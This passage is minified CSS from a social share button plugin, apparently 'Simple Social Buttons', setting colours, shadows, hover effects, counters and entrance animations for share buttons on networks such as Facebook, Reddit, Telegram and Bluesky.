2px 0px 0px #34AF23, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px -40px 0px 0px #34AF23, 0px 2px 0px 0px #34AF23, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#fff}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-viber-share{-webkit-box-shadow:inset 0px 0px 0px 0px #59267c, 0px 2px 0px 0px #59267c, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px 0px 0px 0px #59267c, 0px 2px 0px 0px #59267c, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#59267c}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-viber-share:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #59267c, 0px 2px 0px 0px #59267c, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px -40px 0px 0px #59267c, 0px 2px 0px 0px #59267c, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#fff}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-reddit-share{-webkit-box-shadow:inset 0px 0px 0px 0px #ff4500, 0px 2px 0px 0px #ff4500, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px 0px 0px 0px #ff4500, 0px 2px 0px 0px #ff4500, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#ff4500}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-reddit-share:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #ff4500, 0px 2px 0px 0px #ff4500, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px -40px 0px 0px #ff4500, 0px 2px 0px 0px #ff4500, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#fff}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-linkedin-share{-webkit-box-shadow:inset 0px 0px 0px 0px #0077B5, 0px 2px 0px 0px #0077B5, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px 0px 0px 0px #0077B5, 0px 2px 0px 0px #0077B5, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#0077B5}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-linkedin-share:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #0077B5, 0px 2px 0px 0px #0077B5, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px -40px 0px 0px #0077B5, 0px 2px 0px 0px #0077B5, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#fff}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-copy-link{-webkit-box-shadow:inset 0px 0px 0px 0px #434A4D, 0px 2px 0px 0px #434A4D, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px 0px 0px 0px #434A4D, 0px 2px 0px 0px #434A4D, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#434A4D}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-copy-link:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #434A4D, 0px 2px 0px 0px #434A4D, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px -40px 0px 0px #434A4D, 0px 2px 0px 0px #434A4D, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#fff}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-pinterest-share{-webkit-box-shadow:inset 0px 0px 0px 0px #C92228, 0px 2px 0px 0px #C92228, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px 0px 0px 0px #C92228, 0px 2px 0px 0px #C92228, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#C92228}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-pinterest-share:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #C92228, 0px 2px 0px 0px #C92228, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px -40px 0px 0px #C92228, 0px 2px 0px 0px #C92228, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#fff}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-msng-share{-webkit-box-shadow:inset 0px 0px 0px 0px #468bff, 0px 2px 0px 0px #468bff, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px 0px 0px 0px #468bff, 0px 2px 0px 0px #468bff, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#468bff}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-tumblr-share{-webkit-box-shadow:inset 0px 0px 0px 0px #36465d, 0px 2px 0px 0px #36465d, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px 0px 0px 0px #36465d, 0px 2px 0px 0px #36465d, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#36465d}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-msng-share:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #468bff, 0px 2px 0px 0px #468bff, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px -40px 0px 0px #468bff, 0px 2px 0px 0px #468bff, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#fff}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-email-share{-webkit-box-shadow:inset 0px 0px 0px 0px #717070, 0px 2px 0px 0px #717070, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px 0px 0px 0px #717070, 0px 2px 0px 0px #717070, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#717070}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-email-share:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #717070, 0px 2px 0px 0px #717070, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px -40px 0px 0px #717070, 0px 2px 0px 0px #717070, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#fff}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-print-share{-webkit-box-shadow:inset 0px 0px 0px 0px #353535, 0px 2px 0px 0px #353535, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px 0px 0px 0px #353535, 0px 2px 0px 0px #353535, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#717070}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-print-share:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #353535, 0px 2px 0px 0px #353535, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px -40px 0px 0px #353535, 0px 2px 0px 0px #353535, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#fff}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-telegram-share{-webkit-box-shadow:inset 0px 0px 0px 0px #24A1DE, 0px 2px 0px 0px #24A1DE, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px 0px 0px 0px #24A1DE, 0px 2px 0px 0px #24A1DE, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#717070}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-telegram-share:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #24A1DE, 0px 2px 0px 0px #24A1DE, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px -40px 0px 0px #24A1DE, 0px 2px 0px 0px #24A1DE, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#fff}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-threads-share{-webkit-box-shadow:inset 0px 0px 0px 0px #000000, 0px 2px 0px 0px #000000, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px 0px 0px 0px #000000, 0px 2px 0px 0px #000000, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#000}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-threads-share:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #000000, 0px 2px 0px 0px #000000, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px -40px 0px 0px #000000, 0px 2px 0px 0px #000000, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#fff}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-bluesky-share{-webkit-box-shadow:inset 0px 0px 0px 0px #1185fe, 0px 2px 0px 0px #1185fe, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px 0px 0px 0px #1185fe, 0px 2px 0px 0px #1185fe, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#1185fe}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-bluesky-share:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #1185fe, 0px 2px 0px 0px #1185fe, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px -40px 0px 0px #1185fe, 0px 2px 0px 0px #1185fe, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#fff}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-tumblr-share:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #36465d, 0px 2px 0px 0px #36465d, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);box-shadow:inset 0px -40px 0px 0px #36465d, 0px 2px 0px 0px #36465d, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);color:#fff}.simplesocialbuttons.simplesocial-flat-button-border
button{border-radius:0;height:38px;line-height:26px;padding:7px
15px 5px 20px;display:inline-block;text-decoration:none;font-size:14px;padding-left:38px;position:relative;color:#fff;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.simplesocialbuttons.simplesocial-flat-button-border button:hover{color:#fff}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-fb-share{background:#43609c;-webkit-box-shadow:inset 0px 0px 0px 0px #354e83, 0px 3px 0px 0px #354e83;box-shadow:inset 0px 0px 0px 0px #354e83, 0px 3px 0px 0px #354e83}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-fb-share:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #354e83, 0px 3px 0px 0px #354e83;box-shadow:inset 0px -40px 0px 0px #354e83, 0px 3px 0px 0px #354e83}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-twt-share{background:#0f1419;-webkit-box-shadow:inset 0px 0px 0px 0px #304356, 0px 3px 0px 0px #304356;box-shadow:inset 0px 0px 0px 0px #304356, 0px 3px 0px 0px #304356}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-twt-share:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #304356, 0px 3px 0px 0px #304356;box-shadow:inset 0px -40px 0px 0px #304356, 0px 3px 0px 0px #304356}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-whatsapp-share{background:#34AF23;-webkit-box-shadow:inset 0px 0px 0px 0px #176e0b, 0px 3px 0px 0px #176e0b;box-shadow:inset 0px 0px 0px 0px #176e0b, 0px 3px 0px 0px #176e0b}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-whatsapp-share:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #176e0b, 0px 3px 0px 0px #176e0b;box-shadow:inset 0px -40px 0px 0px #176e0b, 0px 3px 0px 0px #176e0b}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-viber-share{background:#59267c;-webkit-box-shadow:inset 0px 0px 0px 0px #3e115d, 0px 3px 0px 0px #3e115d;box-shadow:inset 0px 0px 0px 0px #3e115d, 0px 3px 0px 0px #3e115d}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-viber-share:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #3e115d, 0px 3px 0px 0px #3e115d;box-shadow:inset 0px -40px 0px 0px #3e115d, 0px 3px 0px 0px #3e115d}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-reddit-share{background:#ff4500;-webkit-box-shadow:inset 0px 0px 0px 0px #ce3b04, 0px 3px 0px 0px #ce3b04;box-shadow:inset 0px 0px 0px 0px #ce3b04, 0px 3px 0px 0px #ce3b04}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-reddit-share:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #ce3b04, 0px 3px 0px 0px #ce3b04;box-shadow:inset 0px -40px 0px 0px #ce3b04, 0px 3px 0px 0px #ce3b04}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-linkedin-share{background:#0077B5;-webkit-box-shadow:inset 0px 0px 0px 0px #044568, 0px 3px 0px 0px #044568;box-shadow:inset 0px 0px 0px 0px #044568, 0px 3px 0px 0px #044568}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-linkedin-share:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #044568, 0px 3px 0px 0px #044568;box-shadow:inset 0px -40px 0px 0px #044568, 0px 3px 0px 0px #044568}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-copy-link{background:#434A4D;-webkit-box-shadow:inset 0px 0px 0px 0px #2f3436, 0px 3px 0px 0px #2f3436;box-shadow:inset 0px 0px 0px 0px #2f3436, 0px 3px 0px 0px #2f3436}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-copy-link:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #2f3436, 0px 3px 0px 0px #2f3436;box-shadow:inset 0px -40px 0px 0px #2f3436, 0px 3px 0px 0px #2f3436}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-pinterest-share{background:#C92228;-webkit-box-shadow:inset 0px 0px 0px 0px #af040a, 0px 3px 0px 0px #af040a;box-shadow:inset 0px 0px 0px 0px #af040a, 0px 3px 0px 0px #af040a}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-pinterest-share:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #af040a, 0px 3px 0px 0px #af040a;box-shadow:inset 0px -40px 0px 0px #af040a, 0px 3px 0px 0px #af040a}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-msng-share{background:#468bff;-webkit-box-shadow:inset 0px 0px 0px 0px #468bff, 0px 3px 0px 0px #468bff;box-shadow:inset 0px 0px 0px 0px #468bff, 0px 3px 0px 0px #26519e}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-msng-share:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #26519e, 0px 3px 0px 0px #26519e;box-shadow:inset 0px -40px 0px 0px #26519e, 0px 3px 0px 0px #26519e}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-email-share{background:#717070;-webkit-box-shadow:inset 0px 0px 0px 0px #717070, 0px 3px 0px 0px #717070;box-shadow:inset 0px 0px 0px 0px #717070, 0px 3px 0px 0px #4e4f52}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-email-share:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #4e4f52, 0px 3px 0px 0px #4e4f52;box-shadow:inset 0px -40px 0px 0px #4e4f52, 0px 3px 0px 0px #4e4f52}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-print-share{background:#353535;-webkit-box-shadow:inset 0px 0px 0px 0px #353535, 0px 3px 0px 0px #353535;box-shadow:inset 0px 0px 0px 0px #353535, 0px 3px 0px 0px #1b1a1a}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-print-share:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #1b1a1a, 0px 3px 0px 0px #1b1a1a;box-shadow:inset 0px -40px 0px 0px #1b1a1a, 0px 3px 0px 0px #1b1a1a}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-telegram-share{background:#24A1DE;-webkit-box-shadow:inset 0px 0px 0px 0px #24A1DE, 0px 3px 0px 0px #24A1DE;box-shadow:inset 0px 0px 0px 0px #24A1DE, 0px 3px 0px 0px #24A1DE}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-telegram-share:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #0971a3, 0px 3px 0px 0px #0971a3;box-shadow:inset 0px -40px 0px 0px #0971a3, 0px 3px 0px 0px #0971a3}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-threads-share{background:#000;-webkit-box-shadow:inset 0px 0px 0px 0px #000, 0px 3px 0px 0px #000;box-shadow:inset 0px 0px 0px 0px #000, 0px 3px 0px 0px #000}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-threads-share:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #1D1D1D, 0px 3px 0px 0px #1D1D1D;box-shadow:inset 0px -40px 0px 0px #1D1D1D, 0px 3px 0px 0px #1D1D1D}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-bluesky-share{background:#1185fe;-webkit-box-shadow:inset 0px 0px 0px 0px #1185fe, 0px 3px 0px 0px #1185fe;box-shadow:inset 0px 0px 0px 0px #1185fe, 0px 3px 0px 0px #1185fe}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-bluesky-share:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #0973e1, 0px 3px 0px 0px #0973e1;box-shadow:inset 0px -40px 0px 0px #0973e1, 0px 3px 0px 0px #0973e1}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-tumblr-share{background:#36465d;-webkit-box-shadow:inset 0px 0px 0px 0px #36465d, 0px 3px 0px 0px #36465d;box-shadow:inset 0px 0px 0px 0px #36465d, 0px 3px 0px 0px #253141}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-tumblr-share:hover{-webkit-box-shadow:inset 0px -40px 0px 0px #253141, 0px 3px 0px 0px #253141;box-shadow:inset 0px -40px 0px 0px #253141, 0px 3px 0px 0px #253141}.simplesocialbuttons.simplesocial-round-icon
button{border-style:solid;border-width:2px;border-color:transparent;border-radius:19px;height:38px;line-height:26px;padding:5px
0 5px 20px;display:inline-block;text-decoration:none;font-size:14px;padding-left:34px;position:relative;background:#fff;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;vertical-align:top;-webkit-box-shadow:none;box-shadow:none}.simplesocialbuttons.simplesocial-round-icon button:hover{-webkit-box-shadow:none;box-shadow:none}.simplesocialbuttons.simplesocial-round-icon button
.ssb_counter{position:absolute;top:100%;left:0;width:100%;color:#000;text-align:center;line-height:1.2}.simplesocialbuttons.simplesocial-round-icon button
span.simplesocialtxt{display:none}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-fb-share{color:#43609c;border-color:#43609c}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-fb-share:hover{background:#43609c;color:#fff}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-twt-share{color:#0f1419;border-color:#0f1419}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-twt-share:hover{background:#0f1419;color:#fff}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-whatsapp-share{color:#34AF23;border-color:#34AF23}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-whatsapp-share:hover{background:#34AF23;color:#fff}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-viber-share{color:#59267c;border-color:#59267c}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-viber-share:hover{background:#59267c;color:#fff}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-reddit-share{color:#ff4500;border-color:#ff4500}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-reddit-share:hover{background:#ff4500;color:#fff}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-linkedin-share{color:#0077B5;border-color:#0077B5}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-linkedin-share:hover{background:#0077B5;color:#fff}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-copy-link{color:#434A4D;border-color:#434A4D}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-copy-link:hover{background:#434A4D;color:#fff}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-pinterest-share{color:#C92228;border-color:#C92228}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-pinterest-share:hover{background:#C92228;color:#fff}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-print-share{color:#353535;border-color:#353535}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-print-share:hover{background:#717070;color:#fff}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-telegram-share{color:#24A1DE;border-color:#24A1DE}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-telegram-share:hover{background:#1ea2e5;color:#fff}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-bluesky-share{color:#1185fe;border-color:#1185fe}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-bluesky-share:hover{background:#0973e1;color:#fff}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-threads-share{color:#000;border-color:#000}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-threads-share:hover{background:#1D1D1D;color:#fff}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-msng-share{color:#468bff;border-color:#468bff}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-msng-share:hover{color:#fff;background:#468bff}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-email-share{color:#717070;border-color:#717070}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-email-share:hover{background:#717070;color:#fff}.simplesocialbuttons.simplesocial-round-icon button:after{width:32px;height:32px;line-height:32px}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-tumblr-share{color:#36465d;border-color:#36465d}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-tumblr-share:hover{background:#36465d;color:#fff}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-copy{color:#36465d;border-color:#36465d}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-copy:hover{background:#36465d;color:#fff}.simplesocialbuttons.simplesocial-tumblr-icon button:after{width:34px;height:34px;line-height:34px}.simplesocialbuttons-inline-bottom-in
button{-webkit-transform:translateY(40px);transform:translateY(40px);opacity:0}.simplesocialbuttons-inline-bottom-in.simplesocialbuttons-inline-in
button{-webkit-transform:translateY(0px);transform:translateY(0px);opacity:1}.simplesocialbuttons-inline-left-in
button{-webkit-transform:translateX(-40px);transform:translateX(-40px);opacity:0}.simplesocialbuttons-inline-left-in.simplesocialbuttons-inline-in
button{-webkit-transform:translateX(0%);transform:translateX(0%);opacity:1}.simplesocialbuttons-inline-right-in
button{-webkit-transform:translateX(40px);transform:translateX(40px);opacity:0}.simplesocialbuttons-inline-right-in.simplesocialbuttons-inline-in
button{-webkit-transform:translateX(0%);transform:translateX(0%);opacity:1}.simplesocialbuttons-inline-top-in button, .simplesocialbuttons-inline-top-in
.ssb_total_counter{opacity:0}.simplesocialbuttons-inline-top-in.simplesocialbuttons-inline-in button, .simplesocialbuttons-inline-top-in.simplesocialbuttons-inline-in
.ssb_total_counter{animation-name:ssb_slidetop;-webkit-animation-name:ssb_slidetop;-moz-animation-name:ssb_slidetop;animation-duration: .3s;-webkit-animation-duration: .3s;-moz-animation-duration: .3s;animation-timing-function:ease;-webkit-animation-timing-function:ease;-moz-animation-timing-function:ease;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@keyframes
ssb_slidetop{0%{-webkit-transform:translateY(-40px);transform:translateY(-40px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes
ssb_slidetop{0%{-webkit-transform:translateY(-40px);opacity:0}100%{-webkit-transform:translateY(0);opacity:1}}.simplesocialbuttons-inline-fade-in
button{opacity:0}.simplesocialbuttons-inline-fade-in.simplesocialbuttons-inline-in
button{opacity:1}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(2){-webkit-animation-delay:0.2s;animation-delay:0.2s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(3){-webkit-animation-delay:0.4s;animation-delay:0.4s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(4){-webkit-animation-delay:0.6s;animation-delay:0.6s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(5){-webkit-animation-delay:0.8s;animation-delay:0.8s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(6){-webkit-animation-delay:1s;animation-delay:1s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(7){-webkit-animation-delay:1.2s;animation-delay:1.2s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(8){-webkit-animation-delay:1.4s;animation-delay:1.4s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(9){-webkit-animation-delay:1.6s;animation-delay:1.6s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(10){-webkit-animation-delay:1.8s;animation-delay:1.8s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(11){-webkit-animation-delay:2s;animation-delay:2s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(12){-webkit-animation-delay:2.2s;animation-delay:2.2s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(13){-webkit-animation-delay:2.4s;animation-delay:2.4s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(14){-webkit-animation-delay:2.6s;animation-delay:2.6s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(15){-webkit-animation-delay:2.8s;animation-delay:2.8s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(16){-webkit-animation-delay:3s;animation-delay:3s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(17){-webkit-animation-delay:3.2s;animation-delay:3.2s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(18){-webkit-animation-delay:3.4s;animation-delay:3.4s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(19){-webkit-animation-delay:3.6s;animation-delay:3.6s}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-fb-share:not(:hover):before,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-twt-share:not(:hover):before,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-whatsapp-share:not(:hover):before,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-viber-share:not(:hover):before,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-reddit-share:not(:hover):before,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-linkedin-share:not(:hover):before,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-pinterest-share:not(:hover):before
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-email-share:not(:hover):before,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-copy-link:not(:hover):before,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-print-share:not(:hover):before{background:rgba(0,0,0, .2);width:36px}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-msng-share:not(:hover):before{background:rgba(0,0,0, .2);width:36px}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-fb-share:after,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-twt-share:after,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-whatsapp-share:after,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-viber-share:after,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-reddit-share:after,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-linkedin-share:after,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-copy-link:after,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-pinterest-share:after,
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-tumblr-share:after{background:none}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-msng-share:after{background:none}.ssb_hidden{display:none !important}.simplesocial-round-txt
.ssb_counter{padding:0px
3px;position:absolute;top:-9px;right:10px;font-size:11px;color:#fff;border-radius:5px;min-width:24px;text-align:center;line-height:normal;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;font-family:'Helvetica',Arial,sans-serif;line-height:14px}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-fb-share
.ssb_counter{background:#43609c}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-twt-share
.ssb_counter{background:#0f1419}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-whatsapp-share
.ssb_counter{background:#34AF23}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-viber-share
.ssb_counter{background:#59267c}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-reddit-share
.ssb_counter{background:#ff4500}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-linkedin-share
.ssb_counter{background:#0077B5}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-pinterest-share
.ssb_counter{background:#C92228}.simplesocialbuttons.simplesocial-round-txt button.simplesocial-tumblr-share
.ssb_counter{background:#36465d}.simplesocialbuttons.simplesocial-sm-round.ssb_counter-activate button:not(.simplesocial-viber-share):not(.simplesocial-whatsapp-share):not(.simplesocial-msng-share):not(.simplesocial-email-share):not(.simplesocial-copy-link):not(.simplesocial-print-share):not(.simplesocial-linkedin-share):not(.simplesocial-telegram-share):not(.simplesocial-threads-share):not(.simplesocial-bluesky-share){padding-right:50px;position:relative}.simplesocialbuttons.simplesocial-sm-round
.ssb_counter{position:absolute;top:0;right:0;min-width:34px;text-align:center;height:36px;line-height:36px;background-image:-webkit-linear-gradient(left, rgb(255,255,255) 0%, rgb(221,221,221) 100%);background-image:-o-linear-gradient(left, rgb(255,255,255) 0%, rgb(221,221,221) 100%);background-image:linear-gradient(to right, rgb(255,255,255) 0%, rgb(221,221,221) 100%);border-left:1px solid #dedede;border-radius:0 3px 3px 0;padding:0
